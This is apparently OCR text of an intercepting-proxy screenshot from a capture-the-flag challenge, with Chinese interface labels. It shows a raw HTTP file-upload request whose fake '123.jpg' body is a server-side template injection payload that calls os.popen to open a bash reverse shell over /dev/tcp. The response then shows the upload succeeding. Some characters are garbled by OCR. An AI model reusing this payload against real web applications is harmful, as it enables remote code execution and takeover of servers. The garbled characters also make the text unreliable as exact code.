 请求
美化 Raw Hex Chinese 明动 \n
1 POST /upload HTTP/1.1
2 Host: 5001-944506f6-bc0a-4d6c-bee5-0737183db458.challenge.ctfplus.cn
3 Content-Length: 275
4 Cache-Control: max-age=0
5 Origin:
http://5001-944506f6-bc0a-4d6c-bee5-0737183db458.challenge.ctfplus.cn
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryZtYrY4425lwemGCj
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://5001-944506f6-bc0a-4d6c-bee5-0737183db458.challenge.ctfplus.cn/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh,zh-CN;q=0.9,en;q=0.8,en-IE;q=0.7,en-US;q=0.6
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryZtYrY4425lwemGCj
16 Content-Disposition: form-data; name="file"; filename="123.jpg"
17 Content-Type: image/jpeg
18
19 {{__impºrt__('os').pºpen('bash -c "bash -i >&
/dev/tcp/ 0>&1"').read()}}
20 ------WebKitFormBoundaryZtYrY4425lwemGCj--
21
响应
美化 Raw Hex 页面渲染 MarkInfo CollectInfo Chinese \n
文件上传
选择文件 未选择任何文件 上传
文件读取
输入文件名 读取
文件 123.jpg 上传成功!